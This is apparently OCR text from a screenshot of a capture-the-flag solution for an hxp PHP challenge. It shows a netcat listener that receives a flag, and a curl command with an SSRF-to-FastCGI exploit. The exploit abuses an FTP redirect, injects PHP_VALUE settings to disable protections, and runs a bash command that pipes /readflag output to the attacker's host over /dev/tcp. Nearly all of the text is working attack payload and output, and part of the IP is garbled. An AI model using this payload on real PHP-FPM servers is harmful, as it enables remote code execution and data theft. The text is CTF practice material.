 Quick connect...
2.
/root/
Name
S
..
.cache
.gnupg
Sessions
Tools
Macros
Sftp
root@VM-16-10-ubuntu:~# nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 9643 received!
hxp{I_hope_you_did_not_had_to_read_php-src_for_this____lolphp}
execute this binary on the server to get the flag!
root@VM-16-10-ubuntu:~#
../c/Users/320S
# chuye @ Windows10 in /mnt/c/Users/320S [18:10:00]
curl 'http://192.168.200.129:8009?file=ftp://192.168.200.1:9999/&data=%01%01%00%01%00%08%00%00%00%
01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_A
DDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH102%0E%04REQUEST_METHODPOST%09KPHP_VALUE
allow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0
F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00
%01%05%00%01%00f%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22/readflag%20%3E%20/dev/tcp/10
8/9001%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00'